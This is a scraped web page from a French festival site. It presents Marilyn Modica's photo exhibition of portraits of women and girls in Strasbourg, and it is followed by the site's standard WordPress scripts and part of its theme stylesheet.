<div class="col-lg-6  single-blog-image"><img decoding="async" class="alignnone wp-image-9146 size-large" src="https://entendez-voir.fr/wp-content/uploads/2021/10/WhatsApp-Image-2023-03-13-at-18.40.12-1024x1024.jpeg" alt="" width="1024" height="1024" srcset="https://entendez-voir.fr/wp-content/uploads/2021/10/WhatsApp-Image-2023-03-13-at-18.40.12-1024x1024.jpeg 1024w, https://entendez-voir.fr/wp-content/uploads/2021/10/WhatsApp-Image-2023-03-13-at-18.40.12-300x300.jpeg 300w, https://entendez-voir.fr/wp-content/uploads/2021/10/WhatsApp-Image-2023-03-13-at-18.40.12-150x150.jpeg 150w, https://entendez-voir.fr/wp-content/uploads/2021/10/WhatsApp-Image-2023-03-13-at-18.40.12-768x768.jpeg 768w, https://entendez-voir.fr/wp-content/uploads/2021/10/WhatsApp-Image-2023-03-13-at-18.40.12.jpeg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>
<div class="col-lg-6 ">
<h5><em>15 femmes et jeunes filles choisies au hasard et prises en photo à Strasbourg, dans leur espace professionnel, sur leur lieu de travail, sur des marchés, dans leur quartier, dans une impasse ou sur une place publique.</em></h5>
<p>Ce sont des figures silencieuses, des femmes et jeunes filles invisibles, certaines confrontées à des injustices pour le seul motif qu’elles sont nées au féminin. Elles se battent chaque jour pour devenir de grandes dames de demain, pour leur famille, pour l&rsquo;éducation de leurs enfants, pour leur reconnaissance, contre les violences, le sexisme et pour l’accès à leurs droits et à l’égalité de fait.<br />Dans cette exposition, la photographe Marilyn Modica leur rend hommage comme elles sont, avec une série de portraits puissants pour célébrer les femmes et jeunes filles en les représentants dans toute leur splendeur !</p>
</div>
</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div>
		</div>
					<div class="entry-footer">
				<div class="entry-footer-meta">
										<div class="post-share"><span>Share :</span>			<div class="share-links ">
				<a href="http://www.facebook.com/sharer.php?u=https://entendez-voir.fr/what-we-are-capable-to-usually-discovered-8-5/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Strasbourg-Ailes&#038;url=https://entendez-voir.fr/what-we-are-capable-to-usually-discovered-8-5/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fab fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://entendez-voir.fr/what-we-are-capable-to-usually-discovered-8-5/&#038;title=Strasbourg-Ailes" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="mailto:?subject=Strasbourg-Ailes&#038;body=https://entendez-voir.fr/what-we-are-capable-to-usually-discovered-8-5/" rel="external" target="_blank" class="email-share-button"><span class="far fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a>			</div>
		</div>
									</div>
			</div>
			</div>
	<!-- next/prev post -->
		<!-- author bio -->
					<div class="No Wow fadeInUp" data-wow-delay="600ms" 		data-wow-duration="800ms">
			<div id="comments" class="comments-area single-blog-bottom">
    
		<div>
			</div>
</div>		</div>	
		</div>		

						
													</div>	
					</main>
				</div>
							</div>
		</div>
	</div>
</div><!--#content-->




<footer class="no-footer-cta">
		<div id="footer-5" class="footer-area">
		
			<div class="footer-top-area">
							<ul class="shape-holder">
					<li class="shape1 wow fadeInLeft" data-wow-delay="0.3s" data-wow-duration="1.5s">
						<img width="500" height="507" loading='lazy' src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/element/footer5_shape.png" alt="footer-shape5">
					</li>
					
				</ul>
						<div class="container">
					<div class="footer-top-widget">
						<div class="row">
							<div class="col-lg-3 col-md-6 col-12"><div id="media_image-8" class="widget widget_media_image"><img width="300" height="111" src="https://entendez-voir.fr/wp-content/uploads/2023/03/Screenshot_2023-03-14_185823-removebg-preview-300x111.png" class="image wp-image-7954  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://entendez-voir.fr/wp-content/uploads/2023/03/Screenshot_2023-03-14_185823-removebg-preview-300x111.png 300w, https://entendez-voir.fr/wp-content/uploads/2023/03/Screenshot_2023-03-14_185823-removebg-preview-768x285.png 768w, https://entendez-voir.fr/wp-content/uploads/2023/03/Screenshot_2023-03-14_185823-removebg-preview.png 797w" sizes="(max-width: 300px) 100vw, 300px" /></div></div><div class="col-lg-3 col-md-6 col-12"><div id="nav_menu-9" class="widget widget_nav_menu"><h3 class="widgettitle ">Liens utiles</h3><div class="menu-liens-utiles-container"><ul id="menu-liens-utiles" class="menu"><li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a href="#">L&rsquo;enjeu</a></li>
<li id="menu-item-12213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12213"><a href="https://entendez-voir.fr/projections/">Projections</a></li>
<li id="menu-item-9704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://entendez-voir.fr/programme-du-festival/">Programme du Festival 2023</a></li>
<li id="menu-item-9706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9706"><a href="https://entendez-voir.fr/expositions/">Expositions</a></li>
<li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://entendez-voir.fr/animations/">Animations</a></li>
</ul></div></div></div><div class="col-lg-3 col-md-6 col-12"><div id="media_gallery-5" class="widget widget_media_gallery"><h3 class="widgettitle ">Galerie</h3><div id='gallery-1' class='gallery galleryid-287 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://entendez-voir.fr/?attachment_id=7966'><img width="150" height="150" src="https://entendez-voir.fr/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-13-at-18.31.17-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://entendez-voir.fr/whatsapp-image-2023-03-13-at-18-32-42/'><img width="150" height="150" src="https://entendez-voir.fr/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-13-at-18.32.42-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://entendez-voir.fr/whatsapp-image-2023-03-13-at-18-33-29/'><img width="150" height="150" src="https://entendez-voir.fr/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-13-at-18.33.29-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://entendez-voir.fr/affiche-etv5-768x1086/'><img width="150" height="150" src="https://entendez-voir.fr/wp-content/uploads/2023/03/Affiche-ETV5-768x1086-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://entendez-voir.fr/whatsapp-image-2023-03-13-at-18-29-38/'><img width="150" height="150" src="https://entendez-voir.fr/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-13-at-18.29.38-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://entendez-voir.fr/photo-2023-03-15-05-44-06/'><img width="150" height="150" src="https://entendez-voir.fr/wp-content/uploads/2023/03/PHOTO-2023-03-15-05-44-06-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure>
		</div>
</div></div>						</div>
					</div>	
			</div>		
		</div>
		<div class="container">
		<div class="copyright_wrap">
			<span class="left-line"></span>
			<div class="copyright">© 2023 Entendez - voir ! Tous droits réservés <a target="_blank" rel="nofollow" href="http://entendez-voir.fr"></a></div>
			<span class="right-line"></span>
		</div>
	</div>
	</div>
</footer>
</div>
<a href="#" class="scrollup"><i class="fas fa-angle-double-up"></i>TOP</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/finbuzz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3'  media='all' />
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/plugins/finbuzz-core/assets/js/tween-max.js?ver=1.20.2" id="tweenmax-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://entendez-voir.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/isotope.pkgd.min.js?ver=2.1.4" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/bootstrap.min.js?ver=2.1.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/theia-sticky-sidebar.min.js?ver=2.1.4" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/jquery.magnific-popup.min.js?ver=2.1.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/wow.min.js?ver=2.1.4" id="rt-wow-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/rt-parallax.js?ver=2.1.4" id="rt-parallax-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/appear.min.js?ver=2.1.4" id="appear-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/jquery.easypiechart.min.js?ver=2.1.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="finbuzz-main-js-extra">
/* <![CDATA[ */
var finbuzzObj = {"stickyMenu":"1","meanWidth":"992","siteLogo":"\u003Ca href=\"https://entendez-voir.fr/\" alt=\"Entendez - voir\"\u003E\u003Cimg width=\"1920\" height=\"1080\" src=\"https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc.png\" class=\"attachment-full size-full\" alt=\"\" decoding=\"async\" srcset=\"https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc.png 1920w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-300x169.png 300w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-1024x576.png 1024w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-768x432.png 768w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-1536x864.png 1536w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-750x422.png 750w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-1140x641.png 1140w\" sizes=\"(max-width: 1920px) 100vw, 1920px\" /\u003E\u003C/a\u003E","extraOffset":"70","extraOffsetMobile":"52","rtl":"no","ajaxURL":"https://entendez-voir.fr/wp-admin/admin-ajax.php","nonce":"60e27e18b1"};
//# sourceURL=finbuzz-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/themes/finbuzz/assets/js/main.js?ver=2.1.4" id="finbuzz-main-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/entendez-voir.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/entendez-voir.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/entendez-voir.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"23e672dd94"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":287,"title":"Strasbourg-Ailes%20%E2%80%93%20Entendez%20%E2%80%93%20voir","excerpt":"","featuredImage":"https:\/\/entendez-voir.fr\/wp-content\/uploads\/2021\/10\/WhatsApp-Image-2023-03-13-at-18.40.12-1024x1024.jpeg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://entendez-voir.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://entendez-voir.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://entendez-voir.fr/wp-content/themes/finbuzz/assets/css/style.css?ver=2.1.4
body_size: 397813
content:
/*-------------------------------------    
CSS INDEX
===================================
#. Defaults
#. Topbar Layout
#. Header Logo
#. Main Navigation
#. Submenu
#. 3rd Level Menu
#. Multi Column Menu
#. Mobile Multi Column Menu
#. Header Icons
#. Header Right Menu
#. Header Search
#. Sticky Header
#. Transparent Header
#. Header Layout 1
#. Header Layout 2
#. Header Layout 3
#. Header Layout 4
#. Header Layout 5
#. Header Responsive
#. Header Right Menu
#. Preloader css
#. Footer - Scroll to top, Copyright
#. Widgets - Sidebar and Footer Widgets
#. Banner
#. Buttons
#. Stay Connected
#. Contents
#. Single Content
#. Swiper Slider
#. Related Post
#. Comments
#. Archive Contents
#. Default Blog layout
#. Pagination
#. Error 404
#. Fluent Contact form
#. Gutenberg Support
#. Woocommerce
---------------------------------------*/
/*-------------------------------------
#. Defaults
---------------------------------------*/
:root {
    --rt-primary-color: #fa360a;
    --rt-secondary-color: #ffa996;
}

body {
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    line-height: 28px;
    color: #444444;
    font-weight: 400;
    height: 100%;
    vertical-align: baseline;
    text-rendering: optimizeLegibility;
    background-color: #ffffff;
    overflow-x: hidden;
}

.floatleft {
    float: left;
}

.floatright {
    float: right;
}

.alignleft {
    float: left;
    margin-bottom: 15px;
    margin-right: 25px;
    margin-top: 10px;
}

.alignright {
    float: right;
    margin-left: 25px;
    margin-top: 10px;
}

.aligncenter {
    clear: both;
    display: block;
    margin: 0 auto 15px;
}

a {
    color: var(--rt-primary-color);
    text-decoration: none;
}

a:focus {
    outline: 0px solid;
    text-decoration: none;
    outline: 0 none;
}

a:active {
    text-decoration: none;
    outline: 0 none;
}

a:hover {
    color: var(--rt-primary-color);
    text-decoration: none;
    outline: 0 none;
}

img {
    max-width: 100%;
    height: auto;
}

.fix {
    overflow: hidden;
}

@media (min-width: 992px) and (max-width: 1400px) {

    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl {
        max-width: 1170px;
    }
}

p {
    margin: 0 0 20px 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Source Sans Pro', sans-serif;
    margin: 0 0 20px 0;
    color: #000000;
}

h1 {
    font-size: 46px;
    font-weight: 700;
    line-height: 50px;
}

h2 {
    font-size: 36px;
    font-weight: 700;
    line-height: 44px;
}

h3 {
    font-size: 28px;
    font-weight: 700;
    line-height: 36px;
}

h4 {
    font-size: 22px;
    font-weight: 700;
    line-height: 32px;
}

h5 {
    font-size: 18px;
    font-weight: 700;
    line-height: 28px;
}

h6 {
    font-size: 14px;
    font-weight: 700;
    line-height: 24px;
}

.clear {
    clear: both;
}

.clear:after {
    clear: both;
    content: "";
    display: block;
}

#wrapper {
    overflow: hidden;
    transition: all 0.5s ease-out;
}

blockquote {
    border-radius: 4px;
    background-color: #f7f7f7;
    padding: 40px 0;
    margin: 30px 0 30px 40px !important;
    padding-right: 10px;
    position: relative;
}

blockquote p {
    position: relative;
    margin-bottom: 0;
    z-index: 1;
    color: #444;
    font-size: 17px;
    font-weight: 600;
    font-style: italic;
    line-height: 28px;
}

blockquote cite {
    display: block;
    font-size: 14px;
    color: #646464;
    font-weight: 500;
    font-style: normal;
    margin-top: 12px;
    padding-left: 0;
    position: relative;
    letter-spacing: 2px;
    z-index: 1;
}

blockquote.wp-block-quote cite {
    display: block;
    font-size: 14px;
    color: #646464;
    font-weight: 500;
    font-style: normal;
    margin-top: 12px;
    padding-left: 40px;
    letter-spacing: 2px;
    z-index: 1;
}

blockquote.wp-block-quote[style="text-align:right"] cite:after {
    left: inherit;
    right: 0;
}

blockquote.wp-block-quote[style="text-align:right"] cite {
    padding-right: 34px;
}

hr,
.elementor hr {
    background-color: #ebebeb;
}

* {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

button:focus,
.submit-btn:focus {
    outline: none;
}

.entry-meta>ul {
    list-style: none;
    display: inline-block;
    margin: 0;
    padding: 0;
}

.entry-meta ul li {
    display: inline;
    margin-right: 16px;

}

.entry-meta>ul>li i {
    margin-right: 5px;
}

/*for theme only*/
.primary-color {
    color: var(--rt-primary-color);
}

.secondary-color {
    color: #ff5e17;
}

#page {
    background-position: top center;
    background-repeat: no-repeat;
}

.page .entry-content {
    border: none;
    padding-left: 0;
    padding-right: 0;
}

.post-bottom-spacer {
    margin-bottom: 20px;
    width: 100%;
    height: 1px;
    border-bottom: 1px solid #d7d7d7;
}

.visibility-h {
    visibility: hidden;
}

@keyframes blinker {
    90% {
        opacity: 0;
    }
}

.elementor-widget-divider .elementor-divider-separator {
    border-top-color: #dedede;
}

.row.gutters-2 {
    margin-left: -2.5px;
    margin-right: -2.5px;
    overflow: hidden;
}

.row.gutters-2>[class^="col-"] {
    padding-left: 2.5px !important;
    padding-right: 2.5px !important;
}

.row.gutters-5 {
    margin-left: -5px;
    margin-right: -5px;
}

.row.gutters-5>[class^="col-"] {
    padding-left: 5px;
    padding-right: 5px;
}

.row.gutters-10 {
    margin-left: -10px;
    margin-right: -10px;
}

.row.gutters-10>[class^="col-"] {
    padding-left: 10px;
    padding-right: 10px;
}

.row.gutters-20 {
    margin-left: -20px;
    margin-right: -20px;
}

.row.gutters-20>[class^="col-"] {
    padding-left: 20px;
    padding-right: 20px;
}

@media (min-width: 1199px) {
    .row.gutters-50 {
        margin-left: -25px;
        margin-right: -25px;
    }
}

@media (min-width: 1199px) {
    .row.gutters-50>[class^="col-"] {
        padding-left: 25px;
        padding-right: 25px;
    }
}

/*-------------------------------------
#. Topbar Layout
---------------------------------------*/
.header-top-bar {
    border-bottom: none;
}

.header-top-bar .tophead-right ul li {
    display: inline-block;
    margin-right: 14px;
    font-size: 16px;
}

.header-top-bar .top-bar-wrap {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

/*Top bar widget*/
.header-top-bar .widget {
    margin-bottom: 0;
}

.header-top-bar .widget ul li {
    display: inline-block;
    margin-right: 10px;
}

.header-top-bar .widget ul li:last-child {
    margin-right: 0;
}

.header-area {
    background: #ffffff;
}

.mean-container .mean-nav ul.menu {
    overflow-y: scroll;
}

.mean-container .mean-nav ul li.current_page_item>a,
.mean-container .mean-nav ul li.current-menu-item>a,
.mean-container .mean-nav ul li.current-menu-parent>a {
    color: var(--rt-primary-color);
}

.topbar-style-1 .header-top-bar {
    background-color: #000;
}

.topbar-style-1 .header-top-bar .topbar-left {
    display: flex;
}

.topbar-style-1 .header-top-bar .topbar-left .item-paragraph {
    color: #b2b2b2;
    font-size: 15px;
    margin-bottom: 0;
}

.trheader.topbar-style-1 .header-top-bar {
    border-bottom: none;
}

/*Topbar responsive*/
@media(max-width:991px) {

    .topbar-style-1 .header-top-bar,
    .topbar-style-2 .header-top-bar {
        display: none;
    }
}

.topbar-left .header-button a {
    color: #fff;
    display: inline-block;
    font-size: 15px;
    transition: all 0.3s ease-in-out;
    position: relative;
}

.topbar-style-1 .header-top-bar .topbar-right .header-right-button .header-btn {
    display: block;
    color: #fff;
    background-image: linear-gradient(to right, #ff5e17, var(--rt-primary-color));
    font-size: 16px;
    padding: 10px 30px;
    border: none;
    position: relative;
    z-index: 5;
    transition: all 0.3s ease-in-out;
}

.topbar-left .header-button {
    margin-left: 10px;
}

.topbar-left .header-button a {
    color: #fff;
    display: inline-block;
    font-size: 15px;
    transition: all 0.3s ease-in-out;
    position: relative;
}

.topbar-left .header-button a i {
    color: var(--rt-primary-color);
    margin-left: 5px;
    transition: all 0.3s ease-in-out;
}

.topbar-left .header-button a:hover i {
    margin-left: 7px;
}

.topbar-right {
    display: flex;
}

.topbar-right ul .topbar-social {
    display: inline-block;
    padding: 10px;
}

.topbar-right ul .topbar-social a {
    color: #dee2e6;
    font-size: 16px;
    margin-right: 10px;
    transition: all 0.3s ease-in-out;
}

.topbar-right ul .topbar-social a:last-child {
    margin-right: 0;
}

.topbar-right ul .topbar-social a:hover {
    color: var(--rt-primary-color);
}

.topbar-right .header-right-button {
    padding-left: 25px;
}

.topbar-right .header-right-button .header-btn:hover {
    background-image: linear-gradient(to right, var(--rt-primary-color), #ff5e17);
}

/*topbar style 2*/
/*topbar style 2*/
.topbar-style-2 .header-top-bar,
.topbar-style-3 .header-top-bar {
    background-color: var(--rt-primary-color);
}

@media(min-width:992px) {

    .topbar-style-2 .header-top-bar .container,
    .header-style-4 .header-menu .container {
        max-width: 1700px !important;
    }
}

